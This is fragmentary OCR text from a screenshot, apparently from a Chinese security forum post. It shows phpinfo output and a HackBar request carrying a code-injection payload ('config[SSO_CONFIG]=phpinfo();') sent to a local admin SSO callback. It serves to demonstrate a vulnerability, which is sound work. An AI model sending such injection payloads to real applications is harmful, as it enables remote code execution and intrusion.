 isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../ob
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements Console Network Sources Memory Performance Application EditThisCookie Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
p://localhost:3000/admin.php?s=/Authorize/ssocallback
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
nfig[SSO_CONFIG]=phpinfo();
先知社区